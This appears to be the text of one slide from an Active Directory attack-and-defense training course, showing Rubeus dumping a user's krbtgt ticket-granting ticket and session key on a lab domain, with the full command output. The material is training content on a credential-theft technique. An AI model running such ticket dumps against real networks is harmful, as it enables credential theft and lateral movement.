 Getting a TGT
• Rubeus is able to pull tickets and their session key is ran with local
admin privilege
c:\Users\cperez\Desktop>Rubeus.exe dump /service:krbtgt
[*] Enumerated 2 ticket(s):
ServiceName : krbtgt/ACMELABS.PVT
TargetName : krbtgt/ACMELABS.PVT
ClientName : cperez
DomainName : ACMELABS.PVT
TargetDomainName : ACMELABS.PVT
AltTargetDomainName : ACMELABS.PVT
SessionKeyType : aes256_cts_hmac_sha1
Base64SessionKey : g9/gZoSAccSHAES6IUJdsnSy5I94qxYIQymTvMs1e0U=
KeyExpirationTime : 12/31/1600 8:00:00 PM
TicketFlags : name_canonicalize, pre_authent, initial, renewable, forwardable
StartTime : 11/21/2019 5:19:47 PM
EndTime : 11/22/2019 3:19:47 AM
RenewUntil : 11/28/2019 5:19:47 PM
TimeSkew : 0
Active Directory Attack & Defense Fundamentals
Copyright © Carlos Perez 2020